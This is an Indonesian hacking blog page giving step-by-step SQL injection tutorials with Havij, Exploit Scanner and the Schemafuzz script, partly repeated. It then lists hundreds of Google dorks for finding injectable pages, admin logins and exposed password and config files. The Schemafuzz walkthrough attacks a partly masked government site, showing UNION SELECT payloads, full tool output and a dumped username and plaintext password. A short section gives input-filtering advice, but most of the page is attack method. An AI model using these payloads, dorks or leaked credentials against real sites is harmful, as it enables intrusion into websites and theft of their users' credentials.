
buat yang suka hack atau apalah namanya...ni ane ada software buat hack lebih gampang...
1.exploit scanner
kegunaan mencari web yang punya bugs SQl
tutorial
1.masukkan dork google
2.centrang get all domains...klik scan sites
3.klik test sites
tinggal pilih deh mana yang mau di hack...

2.havij
kegunaan explorasi database dalam website yang telah ditemukan...
tutorial
1.masukkan url website sasaran lalu klik start
2.kalau dah ketemu nama databsenya centrang databasenya lalu klik get tables
3.ketemu deh kolomnya...centrang kolom yang ingin di explore ( misal user/admin/atau apa aja)klik get colomns
4.ketemu isi kolomnya...klik isinya lalu klik get data
5.wkwkwkw...dah ketemu kan isinya...
6.buat login klik aja find admin..buat nyari halamn adminnya
6.kalau ketemu langsung dah login
eits...lupa,kalau mau jalanin exploit scanner harus dah terinstal NET.Framework...
tenang udah ane sediain juga kok...
maaf kalau salah tempat dan gak berkenan silahkan apus aja om
READ MORE
Sebelumnya untuk download klik disini:>>DOWNLOAD<<
buat yang suka hack atau apalah namanya...ni ane ada software buat hack lebih gampang...
1.exploit scanner
kegunaan mencari web yang punya bugs SQl
tutorial
1.masukkan dork google
2.centrang get all domains...klik scan sites
3.klik test sites
tinggal pilih deh mana yang mau di hack...
2.havij
kegunaan explorasi database dalam website yang telah ditemukan...
tutorial
1.masukkan url website sasaran lalu klik start
2.kalau dah ketemu nama databsenya centrang databasenya lalu klik get tables
3.ketemu deh kolomnya...centrang kolom yang ingin di explore ( misal user/admin/atau apa aja)klik get colomns
4.ketemu isi kolomnya...klik isinya lalu klik get data
5.wkwkwkw...dah ketemu kan isinya...
6.buat login klik aja find admin..buat nyari halamn adminnya
6.kalau ketemu langsung dah login
eits...lupa,kalau mau jalanin exploit scanner harus dah terinstal NET.Framework...
tenang udah ane sediain juga kok...
maaf kalau salah tempat dan gak berkenan silahkan apus aja om
Oke kali ini adalah tutorial deface yang saya dapatkan dari sekurity online... sebenarnya saya belum mencoba ini jadi saya hanya akan menshare apa yang saya dapatkan
saya akan menjelaskan teknik hacking SQL Injeck dengan menggunakan Schemafuzz.
Schemafuzz adalah script hacking pemmogramman python, yang saya ambil di forum darkc0de. Di schemafuzz ini kita di mu-
dahkan untuk tester site / web, hanya dengan modal menguasai command atau perintahnya, kita bisa melihat isi database
pada site tersebut, tapi disini saya tidak mengajarkan kalian untuk melakukan tindak kejahatan atau kriminal pada site
disini saya hanya mau kalian menjadi baik dalam menggunakan ilmu pengetahuan. Karena hacking itu baik. Kayaknya cukup
deh saran saya untuk melakukan dengan bijak teknik hacking ini. Sekarang kita masuk dalam pokok pembahasan.
II. LANGKAH-LANGKAH AWAL
------------------------
1. Download Python : http://www.python.org/download/
2. Download Schemafuzz : http://www.kitaupload.com/download.php?file=581schemafuzz.py
3. Sini saya mendapatkan site government, dengan segala kurang hormat site ini saya sensor, dengan alasan rasa kasihan
pada admin web, Xixixxixi. Contoh disini kita mendapatkan bug SQL pada www.min****.go.id
4. www.min***.go.id/news_show.php?id=1' [SQLi]
III. PEMBAHASAN
---------------
5. Buka CMD trus cari lokasi Schemafuzz.py
Contoh disini lokasi Schemafuzz.py saya ada di drive C:/
6. Sekarang kita ketik pada command
C:\>schemafuzz.py -u "http://www.min****.go.id/news_show.php?id=1" --findcol
dan tampillah
|---------------------------------------------------------------|
| rsauron[@]gmail[dot]com v5.0 |
| 6/2008 schemafuzz.py |
| -MySQL v5+ Information_schema Database Enumeration |
| -MySQL v4+ Data Extractor |
| -MySQL v4+ Table & Column Fuzzer |
| Usage: schemafuzz.py [options] |
| -h help darkc0de.com |
|---------------------------------------------------------------|
[+] URL:http://www.min****.go.id/news_show.php?id=1--
[+] Evasion Used: "+" "--"
[+] 15:00:20
[+] Proxy Not Given
[+] Attempting To find the number of columns...
[+] Testing: 0,1,2,3,4,5,
[+] Column Length is: 6
[+] Found null column at column #: 1
[+] SQLi URL: http://www.min****.go.id/news_show.php?id=1+AND+1=2+UNION+SELECT+0,1,2,3,4,5--
[+] darkc0de URL: http://www.min****.go.id/news_show.php?id=1+AND+1=2+UNION+SELECT+0,darkc0de,2,3,4,5
[-] Done!
7. Sekarang untuk mencari info databasenya dan versi berapa yang dipake atau tabel, kita ketik sebagai berikut
C:\>schemafuzz.py -u "http://www.min****.go.id/news_show.php?id=1+AND+1=2+UNION+SELECT+0,darkc0de,2,3,4,5" --fuzz
dan akan tampil
|---------------------------------------------------------------|
| rsauron[@]gmail[dot]com v5.0 |
| 6/2008 schemafuzz.py |
| -MySQL v5+ Information_schema Database Enumeration |
| -MySQL v4+ Data Extractor |
| -MySQL v4+ Table & Column Fuzzer |
| Usage: schemafuzz.py [options] |
| -h help darkc0de.com |
|---------------------------------------------------------------|
[+] URL:http://www.min****.go.id/news_show.php?id=1+AND+1=2+UNION+SELECT+0,darkc0de,2,3,4,5--
[+] Evasion Used: "+" "--"
[+] 15:03:12
[+] Proxy Not Given
[+] Gathering MySQL Server Configuration...
Database: min***go_news
User: min****go_berita@boscgi1101.eigbox.net
Version: 5.0.51a-log
[+] Number of tables names to be fuzzed: 338
[+] Number of column names to be fuzzed: 249
[+] Searching for tables and columns...
[+] Found a table called: session
[+] Now searching for columns inside table "session"
[!] Found a column called:username
[!] Found a column called:userid
[!] Found a column called:userpassword
[-] Done searching inside table "session" for columns!
[-] [15:28:31]
[-] Total URL Requests 588
[-] Done
8. Database: min***go_news
User: min****go_berita@boscgi1101.eigbox.net
Version: 5.0.51a-log
Kita telah lihat database, user, versi SQL dan table. Sekarang kita akan mencari username dan passwordnya
C:\>http://www.min****.go.id/news_show.php?id=1+AND+1=2+UNION+SELECT+0,darkc0de,2,3,4,5-- --dump -D min****go_news -T session -C username,userpassword
dan akan tampil
|---------------------------------------------------------------|
| rsauron[@]gmail[dot]com v5.0 |
| 6/2008 schemafuzz.py |
| -MySQL v5+ Information_schema Database Enumeration |
| -MySQL v4+ Data Extractor |
| -MySQL v4+ Table & Column Fuzzer |
| Usage: schemafuzz.py [options] |
| -h help darkc0de.com |
|---------------------------------------------------------------|
[+] URL:http://www.min****.go.id/news_show.php?id=1+AND+1=2+UNION+SELECT+0,darkc0de,2,3,4,5--
[+] Evasion Used: "+" "--"
[+] 16:22:07
[+] Proxy Not Given
[+] Gathering MySQL Server Configuration...
Database: min****go_news
User: min****go_berita@boscgi1103.eigbox.net
Version: 5.0.51a-log
[+] Dumping data from database "min****go_news" Table "session"
[+] Column(s) ['username', 'userpassword']
[+] Number of Rows: 2
[0] min****go:am****ng:
[1] ferry:kapitu:kapitu:
[-] [16:22:20]
[-] Total URL Requests 4
[-] Done
9. Hasilnya ferry:kapitu:kapitu:
username : ferry
password : kapitu
10. Saya telah melaporkan bug site tersebut dan mudah-mudahan adminnya lansung ambil tindakan.
IV. PESAN UNTUK ADMIN DAN WEB PROGRAMMER
----------------------------------------
1. Melakukan filter pada bug sql variable
variable $id tidak di filter sama sekali Karena biasanya variabel ini diharapkan berbentuk angka. Tapi tanpa filter seperti itu,
pengunjung bisa saja memasukkan query tambahan (sql injection).
2. Pencegahannya,kita harus Buat agar nilai $id selalu berbentuk angka.
$id=(int)($_GET[id]);
echo "id = ".$id;
?>
3. Matikan atau sembunyikan pesan-pesan error yang keluar dari SQL Server yang berjalan.
4. Ubah "Startup and run SQL Server" menggunakan low privilege user di SQL Server Security tab.
5. Up to date pada server webnya, xixixixixi
V.PENUTUP
---------
Selesai deh penjelasan singkat saya teknik hacking SQL Injeck dengan menggunakan schemafuzz, tools ini hanyalah altrenative
bukannya saya mengajarkan kalian asik dan terus menerus memakai tools schemafuzz, sekalian kalian belajar bahasa pemogramman
web PHP,ASP,JSP,KSP,Etc. Karena tak selamanya tools bisa menyelesaikan segala cara, tools hanyalah media, yang selanjutnya
otak kita yang bekerja diibaratkan seperi kita sekolah / kuliah menggunakan alat tulis-menulis selanjutnya otaklah yang bekerja
Dengan segala kurang hormat saya minta maaf kalau ada kesalah pahaman dalam tutorial saya.
DITULIS OLEH : http://www.sekuritionline.net
READ MORE
saya akan menjelaskan teknik hacking SQL Injeck dengan menggunakan Schemafuzz.
Schemafuzz adalah script hacking pemmogramman python, yang saya ambil di forum darkc0de. Di schemafuzz ini kita di mu-
dahkan untuk tester site / web, hanya dengan modal menguasai command atau perintahnya, kita bisa melihat isi database
pada site tersebut, tapi disini saya tidak mengajarkan kalian untuk melakukan tindak kejahatan atau kriminal pada site
disini saya hanya mau kalian menjadi baik dalam menggunakan ilmu pengetahuan. Karena hacking itu baik. Kayaknya cukup
deh saran saya untuk melakukan dengan bijak teknik hacking ini. Sekarang kita masuk dalam pokok pembahasan.
II. LANGKAH-LANGKAH AWAL
------------------------
1. Download Python : http://www.python.org/download/
2. Download Schemafuzz : http://www.kitaupload.com/download.php?file=581schemafuzz.py
3. Sini saya mendapatkan site government, dengan segala kurang hormat site ini saya sensor, dengan alasan rasa kasihan
pada admin web, Xixixxixi. Contoh disini kita mendapatkan bug SQL pada www.min****.go.id
4. www.min***.go.id/news_show.php?id=1' [SQLi]
III. PEMBAHASAN
---------------
5. Buka CMD trus cari lokasi Schemafuzz.py
Contoh disini lokasi Schemafuzz.py saya ada di drive C:/
6. Sekarang kita ketik pada command
C:\>schemafuzz.py -u "http://www.min****.go.id/news_show.php?id=1" --findcol
dan tampillah
|---------------------------------------------------------------|
| rsauron[@]gmail[dot]com v5.0 |
| 6/2008 schemafuzz.py |
| -MySQL v5+ Information_schema Database Enumeration |
| -MySQL v4+ Data Extractor |
| -MySQL v4+ Table & Column Fuzzer |
| Usage: schemafuzz.py [options] |
| -h help darkc0de.com |
|---------------------------------------------------------------|
[+] URL:http://www.min****.go.id/news_show.php?id=1--
[+] Evasion Used: "+" "--"
[+] 15:00:20
[+] Proxy Not Given
[+] Attempting To find the number of columns...
[+] Testing: 0,1,2,3,4,5,
[+] Column Length is: 6
[+] Found null column at column #: 1
[+] SQLi URL: http://www.min****.go.id/news_show.php?id=1+AND+1=2+UNION+SELECT+0,1,2,3,4,5--
[+] darkc0de URL: http://www.min****.go.id/news_show.php?id=1+AND+1=2+UNION+SELECT+0,darkc0de,2,3,4,5
[-] Done!
7. Sekarang untuk mencari info databasenya dan versi berapa yang dipake atau tabel, kita ketik sebagai berikut
C:\>schemafuzz.py -u "http://www.min****.go.id/news_show.php?id=1+AND+1=2+UNION+SELECT+0,darkc0de,2,3,4,5" --fuzz
dan akan tampil
|---------------------------------------------------------------|
| rsauron[@]gmail[dot]com v5.0 |
| 6/2008 schemafuzz.py |
| -MySQL v5+ Information_schema Database Enumeration |
| -MySQL v4+ Data Extractor |
| -MySQL v4+ Table & Column Fuzzer |
| Usage: schemafuzz.py [options] |
| -h help darkc0de.com |
|---------------------------------------------------------------|
[+] URL:http://www.min****.go.id/news_show.php?id=1+AND+1=2+UNION+SELECT+0,darkc0de,2,3,4,5--
[+] Evasion Used: "+" "--"
[+] 15:03:12
[+] Proxy Not Given
[+] Gathering MySQL Server Configuration...
Database: min***go_news
User: min****go_berita@boscgi1101.eigbox.net
Version: 5.0.51a-log
[+] Number of tables names to be fuzzed: 338
[+] Number of column names to be fuzzed: 249
[+] Searching for tables and columns...
[+] Found a table called: session
[+] Now searching for columns inside table "session"
[!] Found a column called:username
[!] Found a column called:userid
[!] Found a column called:userpassword
[-] Done searching inside table "session" for columns!
[-] [15:28:31]
[-] Total URL Requests 588
[-] Done
8. Database: min***go_news
User: min****go_berita@boscgi1101.eigbox.net
Version: 5.0.51a-log
Kita telah lihat database, user, versi SQL dan table. Sekarang kita akan mencari username dan passwordnya
C:\>http://www.min****.go.id/news_show.php?id=1+AND+1=2+UNION+SELECT+0,darkc0de,2,3,4,5-- --dump -D min****go_news -T session -C username,userpassword
dan akan tampil
|---------------------------------------------------------------|
| rsauron[@]gmail[dot]com v5.0 |
| 6/2008 schemafuzz.py |
| -MySQL v5+ Information_schema Database Enumeration |
| -MySQL v4+ Data Extractor |
| -MySQL v4+ Table & Column Fuzzer |
| Usage: schemafuzz.py [options] |
| -h help darkc0de.com |
|---------------------------------------------------------------|
[+] URL:http://www.min****.go.id/news_show.php?id=1+AND+1=2+UNION+SELECT+0,darkc0de,2,3,4,5--
[+] Evasion Used: "+" "--"
[+] 16:22:07
[+] Proxy Not Given
[+] Gathering MySQL Server Configuration...
Database: min****go_news
User: min****go_berita@boscgi1103.eigbox.net
Version: 5.0.51a-log
[+] Dumping data from database "min****go_news" Table "session"
[+] Column(s) ['username', 'userpassword']
[+] Number of Rows: 2
[0] min****go:am****ng:
[1] ferry:kapitu:kapitu:
[-] [16:22:20]
[-] Total URL Requests 4
[-] Done
9. Hasilnya ferry:kapitu:kapitu:
username : ferry
password : kapitu
10. Saya telah melaporkan bug site tersebut dan mudah-mudahan adminnya lansung ambil tindakan.
IV. PESAN UNTUK ADMIN DAN WEB PROGRAMMER
----------------------------------------
1. Melakukan filter pada bug sql variable
variable $id tidak di filter sama sekali Karena biasanya variabel ini diharapkan berbentuk angka. Tapi tanpa filter seperti itu,
pengunjung bisa saja memasukkan query tambahan (sql injection).
2. Pencegahannya,kita harus Buat agar nilai $id selalu berbentuk angka.
$id=(int)($_GET[id]);
echo "id = ".$id;
?>
3. Matikan atau sembunyikan pesan-pesan error yang keluar dari SQL Server yang berjalan.
4. Ubah "Startup and run SQL Server" menggunakan low privilege user di SQL Server Security tab.
5. Up to date pada server webnya, xixixixixi
V.PENUTUP
---------
Selesai deh penjelasan singkat saya teknik hacking SQL Injeck dengan menggunakan schemafuzz, tools ini hanyalah altrenative
bukannya saya mengajarkan kalian asik dan terus menerus memakai tools schemafuzz, sekalian kalian belajar bahasa pemogramman
web PHP,ASP,JSP,KSP,Etc. Karena tak selamanya tools bisa menyelesaikan segala cara, tools hanyalah media, yang selanjutnya
otak kita yang bekerja diibaratkan seperi kita sekolah / kuliah menggunakan alat tulis-menulis selanjutnya otaklah yang bekerja
Dengan segala kurang hormat saya minta maaf kalau ada kesalah pahaman dalam tutorial saya.
DITULIS OLEH : http://www.sekuritionline.net
site:.com.my inurl:".php?id="
"news_detail.php?id= site:my"
inurl:index.php?id=
inurl:trainers.php?id=
inurl:buy.php?category=
inurl:article.php?ID=
inurl:play_old.php?id=
inurl:declaration_more.php?decl_id=
inurl:pageid=
inurl:games.php?id=
inurl:page.php?file=
inurl:newsDetail.php?id=
inurl:gallery.php?id=
inurl:article.php?id=
inurl:show.php?id=
inurl:staff_id=
inurl:newsitem.php?num=
inurl:readnews.php?id=
inurl:top10.php?cat=
inurl:historialeer.php?num=
inurl:reagir.php?num=
inurl:Stray-Questions-View.php?num=
inurl:forum_bds.php?num=
inurl:game.php?id=
inurl:view_product.php?id=
inurl:newsone.php?id=
inurl:sw_comment.php?id=
inurl:news.php?id=
inurl:avd_start.php?avd=
inurl:event.php?id=
inurl:product-item.php?id=
inurl:sql.php?id=
inurl:news_view.php?id=
inurl:select_biblio.php?id=
inurl:humor.php?id=
inurl:aboutbook.php?id=
inurl:ogl_inet.php?ogl_id=
inurl:fiche_spectacle.php?id=
inurl:communique_detail.php?id=
inurl:sem.php3?id=
inurl:kategorie.php4?id=
inurl:news.php?id=
inurl:index.php?id=
inurl:faq2.php?id=
inurl:show_an.php?id=
inurl:preview.php?id=
inurl:loadpsb.php?id=
inurl:opinions.php?id=
inurl:spr.php?id=
inurl:pages.php?id=
inurl:announce.php?id=
inurl:clanek.php4?id=
inurl:participant.php?id=
inurl:download.php?id=
inurl:main.php?id=
inurl:review.php?id=
inurl:chappies.php?id=
inurl:read.php?id=
inurl:prod_detail.php?id=
inurl:viewphoto.php?id=
inurl:article.php?id=
inurl:person.php?id=
inurl:productinfo.php?id=
inurl:showimg.php?id=
inurl:view.php?id=
inurl:website.php?id=
inurl:hosting_info.php?id=
inurl:gallery.php?id=
inurl:rub.php?idr=
inurl:view_faq.php?id=
inurl:artikelinfo.php?id=
inurl:detail.php?ID=
inurl:index.php?=
inurl:profile_view.php?id=
inurl:category.php?id=
inurl:publications.php?id=
inurl:fellows.php?id=
inurl:downloads_info.php?id=
inurl:prod_info.php?id=
inurl:shop.php?do=part&id=
inurl:productinfo.php?id=
inurl:collectionitem.php?id=
inurl:band_info.php?id=
inurl:product.php?id=
inurl:releases.php?id=
inurl:ray.php?id=
inurl:produit.php?id=
inurl:pop.php?id=
inurl:shopping.php?id=
inurl:productdetail.php?id=
inurl:post.php?id=
inurl:viewshowdetail.php?id=
inurl:clubpage.php?id=
inurl:memberInfo.php?id=
inurl:section.php?id=
inurl:theme.php?id=
inurl:page.php?id=
inurl:shredder-categories.php?id=
inurl:tradeCategory.php?id=
inurl:product_ranges_view.php?ID=
inurl:shop_category.php?id=
inurl:transcript.php?id=
inurl:channel_id=
inurl:item_id=
inurl:newsid=
inurl:trainers.php?id=
inurl:news-full.php?id=
inurl:news_display.php?getid=
inurl:index2.php?option=
inurl:readnews.php?id=
inurl:top10.php?cat=
inurl:newsone.php?id=
inurl:event.php?id=
inurl:product-item.php?id=
inurl:sql.php?id=
inurl:aboutbook.php?id=
inurl:preview.php?id=
inurl:loadpsb.php?id=
inurl:pages.php?id=
inurl:material.php?id=
inurl:clanek.php4?id=
inurl:announce.php?id=
inurl:chappies.php?id=
inurl:read.php?id=
inurl:viewapp.php?id=
inurl:viewphoto.php?id=
inurl:rub.php?idr=
inurl:galeri_info.php?l=
inurl:review.php?id=
inurl:iniziativa.php?in=
inurl:curriculum.php?id=
inurl:labels.php?id=
inurl:story.php?id=
inurl:look.php?ID=
inurl:newsone.php?id=
inurl:aboutbook.php?id=
inurl:material.php?id=
inurl:opinions.php?id=
inurl:announce.php?id=
inurl:rub.php?idr=
inurl:galeri_info.php?l=
inurl:tekst.php?idt=
inurl:newscat.php?id=
inurl:newsticker_info.php?idn=
inurl:rubrika.php?idr=
inurl:rubp.php?idr=
inurl:offer.php?idf=
inurl:art.php?idm=
inurl:title.php?id=
intext:""BiTBOARD v2.0" BiTSHiFTERS Bulletin Board"
intext:"Fill out the form below completely to change your password and user name. If new username is left blank, your old one will be assumed." -edu
intext:"Mail admins login here to administrate your domain."
intext:"Master Account" "Domain Name" "Password" inurl:/cgi-bin/qmailadmin
intext:"Master Account" "Domain Name" "Password" inurl:/cgi-bin/qmailadmin
intext:"Storage Management Server for" intitle:"Server Administration"
intext:"Welcome to" inurl:"cp" intitle:"H-SPHERE" inurl:"begin.html" -Fee
intext:"vbulletin" inurl:admincp
intitle:"*- HP WBEM Login" | "You are being prompted to provide login account information for *" | "Please provide the information requested and press
intitle:"Admin Login" "admin login" "blogware"
intitle:"Admin login" "Web Site Administration" "Copyright"
intitle:"AlternC Desktop"
intitle:"Athens Authentication Point"
intitle:"b2evo > Login form" "Login form. You must log in! You will have to accept cookies in order to log in" -demo -site:b2evolution.net
intitle:"Cisco CallManager User Options Log On" "Please enter your User ID and Password in the spaces provided below and click the Log On button to co
intitle:"ColdFusion Administrator Login"
intitle:"communigate pro * *" intitle:"entrance"
intitle:"Content Management System" "user name"|"password"|"admin" "Microsoft IE 5.5" -mambo
intitle:"Content Management System" "user name"|"password"|"admin" "Microsoft IE 5.5" -mambo
intitle:"Dell Remote Access Controller"
intitle:"Docutek ERes - Admin Login" -edu
intitle:"Employee Intranet Login"
intitle:"eMule *" intitle:"- Web Control Panel" intext:"Web Control Panel" "Enter your password here."
intitle:"ePowerSwitch Login"
intitle:"eXist Database Administration" -demo
intitle:"EXTRANET * - Identification"
intitle:"EXTRANET login" -.edu -.mil -.gov
intitle:"EZPartner" -netpond
intitle:"Flash Operator Panel" -ext:php -wiki -cms -inurl:asternic -inurl:sip -intitle:ANNOUNCE -inurl:lists
intitle:"i-secure v1.1" -edu
intitle:"Icecast Administration Admin Page"
intitle:"iDevAffiliate - admin" -demo
intitle:"ISPMan : Unauthorized Access prohibited"
intitle:"ITS System Information" "Please log on to the SAP System"
intitle:"Kurant Corporation StoreSense" filetype:bok
intitle:"ListMail Login" admin -demo
intitle:"Login -
intitle:"Login to @Mail" (ext:pl | inurl:"index") -dwaffleman
intitle:"Login to Cacti"
intitle:"Login to the forums - @www.aimoo.com" inurl:login.cfm?id=
intitle:"MailMan Login"
intitle:"Member Login" "NOTE: Your browser must have cookies enabled in order to log into the site." ext:php OR ext:cgi
intitle:"Merak Mail Server Web Administration" -ihackstuff.com
intitle:"microsoft certificate services" inurl:certsrv
intitle:"MikroTik RouterOS Managing Webpage"
intitle:"MX Control Console" "If you can't remember"
intitle:"Novell Web Services" "GroupWise" -inurl:"doc/11924" -.mil -.edu -.gov -filetype:pdf
intitle:"Novell Web Services" intext:"Select a service and a language."
intitle:"oMail-admin Administration - Login" -inurl:omnis.ch
intitle:"OnLine Recruitment Program - Login"
intitle:"Philex 0.2*" -s?ri?t -site:freelists.org
intitle:"PHP Advanced Transfer" inurl:"login.php"
intitle:"php icalendar administration" -site:sourceforge.net
intitle:"php icalendar administration" -site:sourceforge.net
intitle:"phpPgAdmin - Login" Language
intitle:"PHProjekt - login" login password
intitle:"please login" "your password is *"
intitle:"Remote Desktop Web Connection" inurl:tsweb
intitle:"SFXAdmin - sfx_global" | intitle:"SFXAdmin - sfx_local" | intitle:"SFXAdmin - sfx_test"
intitle:"SHOUTcast Administrator" inurl:admin.cgi
intitle:"site administration: please log in" "site designed by emarketsouth"
intitle:"Supero Doctor III" -inurl:supermicro
intitle:"SuSE Linux Openexchange Server" "Please activate Javas?ri?t!"
intitle:"teamspeak server-administration
intitle:"Tomcat Server Administration"
intitle:"TOPdesk ApplicationServer"
intitle:"TUTOS Login"
intitle:"TWIG Login"
intitle:"vhost" intext:"vHost . 2000-2004"
intitle:"Virtual Server Administration System"
intitle:"VisNetic WebMail" inurl:"/mail/"
intitle:"VitalQIP IP Management System"
intitle:"VMware Management Interface:" inurl:"vmware/en/"
intitle:"VNC viewer for Java"
intitle:"web-cyradm"|"by Luc de Louw" "This is only for authorized users" -tar.gz -site:web-cyradm.org
intitle:"WebLogic Server" intitle:"Console Login" inurl:console
intitle:"Welcome Site/User Administrator" "Please select the language" -demos
intitle:"Welcome to Mailtraq WebMail"
intitle:"welcome to netware *" -site:novell.com
intitle:"WorldClient" intext:"? (2003|2004) Alt-N Technologies."
intitle:"xams 0.0.0..15 - Login"
intitle:"XcAuctionLite" | "DRIVEN BY XCENT" Lite inurl:admin
intitle:"XMail Web Administration Interface" intext:Login intext:password
intitle:"Zope Help System" inurl:HelpSys
intitle:"ZyXEL Prestige Router" "Enter password"
intitle:"inc. vpn 3000 concentrator"
intitle:("TrackerCam Live Video")|("TrackerCam Application Login")|("Trackercam Remote") -trackercam.com
intitle:asterisk.management.portal web-access
intitle:endymion.sak?.mail.login.page | inurl:sake.servlet
intitle:Group-Office "Enter your username and password to login"
intitle:ilohamail "
IlohaMail"
intitle:ilohamail intext:"Version 0.8.10" "
IlohaMail"
intitle:IMP inurl:imp/index.php3
intitle:Login * Webmailer
intitle:Login intext:"RT is ? Copyright"
intitle:Node.List Win32.Version.3.11
intitle:Novell intitle:WebAccess "Copyright *-* Novell, Inc"
intitle:open-xchange inurl:login.pl
intitle:Ovislink inurl:private/login
intitle:phpnews.login
intitle:plesk inurl:login.php3
inurl:"/admin/configuration. php?" Mystore
inurl:"/slxweb.dll/external?name=(custportal|webticketcust)"
inurl:"1220/parse_xml.cgi?"
inurl:"631/admin" (inurl:"op=*") | (intitle:CUPS)
inurl:":10000" intext:webmin
inurl:"Activex/default.htm" "Demo"
inurl:"calendar.asp?action=login"
inurl:"default/login.php" intitle:"kerio"
inurl:"gs/adminlogin.aspx"
inurl:"php121login.php"
inurl:"suse/login.pl"
inurl:"typo3/index.php?u=" -demo
inurl:"usysinfo?login=true"
inurl:"utilities/TreeView.asp"
inurl:"vsadmin/login" | inurl:"vsadmin/admin" inurl:.php|.asp
inurl:/admin/login.asp
inurl:/cgi-bin/sqwebmail?noframes=1
inurl:/Citrix/Nfuse17/
inurl:/dana-na/auth/welcome.html
inurl:/eprise/
inurl:/Merchant2/admin.mv | inurl:/Merchant2/admin.mvc | intitle:"Miva Merchant Administration Login" -inurl:cheap-malboro.net
inurl:/modcp/ intext:Moderator+vBulletin
inurl:/SUSAdmin intitle:"Microsoft Software upd?t? Services"
inurl:/webedit.* intext:WebEdit Professional -html
inurl:1810 "Oracle Enterprise Manager"
inurl:2000 intitle:RemotelyAnywhere -site:realvnc.com
inurl::2082/frontend -demo
inurl:administrator "welcome to mambo"
inurl:bin.welcome.sh | inurl:bin.welcome.bat | intitle:eHealth.5.0
inurl:cgi-bin/ultimatebb.cgi?ubb=login
inurl:Citrix/MetaFrame/default/default.aspx
inurl:confixx inurl:login|anmeldung
inurl:coranto.cgi intitle:Login (Authorized Users Only)
inurl:csCreatePro.cgi
inurl:default.asp intitle:"WebCommander"
inurl:exchweb/bin/auth/owalogon.asp
inurl:gnatsweb.pl
inurl:ids5web
inurl:irc filetype:cgi cgi:irc
inurl:login filetype:swf swf
inurl:login.asp
inurl:login.cfm
inurl:login.php "SquirrelMail version"
inurl:metaframexp/default/login.asp | intitle:"Metaframe XP Login"
inurl:mewebmail
inurl:names.nsf?opendatabase
inurl:ocw_login_username
inurl:orasso.wwsso_app_admin.ls_login
inurl:postfixadmin intitle:"postfix admin" ext:php
inurl:search/admin.php
inurl:textpattern/index.php
inurl:WCP_USER
inurl:webmail./index.pl "Interface"
inurl:webvpn.html "login" "Please enter your"
filetype:bak createobject sa
filetype:bak inurl:"htaccess|passwd|shadow|htusers"
filetype:cfg mrtg "target
filetype:cfm "cfapplication name" password
filetype:conf oekakibbs
filetype:conf slapd.conf
filetype:config config intext:appSettings "User ID"
filetype:dat "password.dat"
filetype:dat inurl:Sites.dat
filetype:dat wand.dat
filetype:inc dbconn
filetype:inc intext:mysql_connect
filetype:inc mysql_connect OR mysql_pconnect
filetype:inf sysprep
filetype:ini inurl:"serv-u.ini"
filetype:ini inurl:flashFXP.ini
filetype:ini ServUDaemon
filetype:ini wcx_ftp
filetype:ini ws_ftp pwd
filetype:ldb admin
filetype:log "See `ipsec --copyright"
filetype:log inurl:"password.log"
filetype:mdb inurl:users.mdb
filetype:mdb wwforum
filetype:netrc password
filetype:pass pass intext:userid
filetype:pem intext:private
filetype:properties inurl:db intext:password
filetype:pwd service
filetype:pwl pwl
filetype:reg reg +intext:"defaultusername" +intext:"defaultpassword"
filetype:reg reg +intext:â? WINVNC3â?
filetype:reg reg HKEY_CURRENT_USER SSHHOSTKEYS
filetype:sql "insert into" (pass|passwd|password)
filetype:sql ("values * MD5" | "values * password" | "values * encrypt")
filetype:sql +"IDENTIFIED BY" -cvs
filetype:sql password
filetype:url +inurl:"ftp://" +inurl:";@"
filetype:xls username password email
htpasswd
htpasswd / htgroup
htpasswd / htpasswd.bak
intext:"enable password 7"
intext:"enable secret 5 $"
intext:"EZGuestbook"
intext:"Web Wiz Journal"
intitle:"index of" intext:connect.inc
intitle:"index of" intext:globals.inc
intitle:"Index of" passwords modified
intitle:"Index of" sc_serv.conf sc_serv content
intitle:"phpinfo()" +"mysql.default_password" +"Zend s?ri?ting Language Engine"
intitle:dupics inurl:(add.asp | default.asp | view.asp | voting.asp) -site:duware.com
intitle:index.of administrators.pwd
intitle:Index.of etc shadow
intitle:index.of intext:"secring.skr"|"secring.pgp"|"secring.bak"
intitle:rapidshare intext:login
inurl:"calendars?ri?t/users.txt"
inurl:"editor/list.asp" | inurl:"database_editor.asp" | inurl:"login.asa" "are set"
inurl:"GRC.DAT" intext:"password"
inurl:"Sites.dat"+"PASS="
inurl:"slapd.conf" intext:"credentials" -manpage -"Manual Page" -man: -sample
inurl:"slapd.conf" intext:"rootpw" -manpage -"Manual Page" -man: -sample
inurl:"wvdial.conf" intext:"password"
inurl:/db/main.mdb
inurl:/wwwboard
inurl:/yabb/Members/Admin.dat
inurl:ccbill filetype:log
inurl:cgi-bin inurl:calendar.cfg
inurl:chap-secrets -cvs
inurl:config.php dbuname dbpass
inurl:filezilla.xml -cvs
inurl:lilo.conf filetype:conf password -tatercounter2000 -bootpwd -man
inurl:nuke filetype:sql
inurl:ospfd.conf intext:password -sample -test -tutorial -download
inurl:pap-secrets -cvs
inurl:pass.dat
inurl:perform filetype:ini
inurl:perform.ini filetype:ini
inurl:secring ext:skr | ext:pgp | ext:bak
inurl:server.cfg rcon password
inurl:ventrilo_srv.ini adminpassword
inurl:vtund.conf intext:pass -cvs
inurl:zebra.conf intext:password -sample -test -tutorial -download
filetype:bkf bkf
filetype:blt "buddylist"
filetype:blt blt +intext:screenname
filetype:cfg auto_inst.cfg
filetype:cnf inurl:_vti_pvt access.cnf
filetype:conf inurl:firewall -intitle:cvs
filetype:config web.config -CVS
filetype:ctt Contact
filetype:ctt ctt messenger
filetype:eml eml +intext:"Subject" +intext:"From" +intext:"To"
filetype:fp3 fp3
filetype:fp5 fp5 -site:gov -site:mil -"cvs log"
filetype:fp7 fp7
filetype:inf inurl:capolicy.inf
filetype:lic lic intext:key
filetype:log access.log -CVS
filetype:log cron.log
filetype:mbx mbx intext:Subject
filetype:myd myd -CVS
filetype:ns1 ns1
filetype:ora ora
filetype:ora tnsnames
filetype:pdb pdb backup (Pilot | Pluckerdb)
filetype:php inurl:index inurl:phpicalendar -site:sourceforge.net
filetype:pot inurl:john.pot
filetype:PS ps
filetype:pst inurl:"outlook.pst"
